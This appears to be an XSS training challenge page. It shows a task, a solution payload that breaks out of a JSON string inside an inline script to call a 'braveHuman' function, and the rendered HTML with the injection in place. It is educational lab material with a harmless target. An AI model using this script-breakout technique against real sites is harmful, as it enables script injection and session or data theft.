 Challenge: call the braveHuman function with argument we9o3qci (string) by exploiting the XSS vulnerability.
toto"};braveHuman('we'+(6+3)+'o3qci')</script>//
View HTML source View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <script>
      window.appData = {
        "name": "toto"};braveHuman('we'+(6+3)+'o3qci')</script>//"
      };
    </script>
  </body>
</html>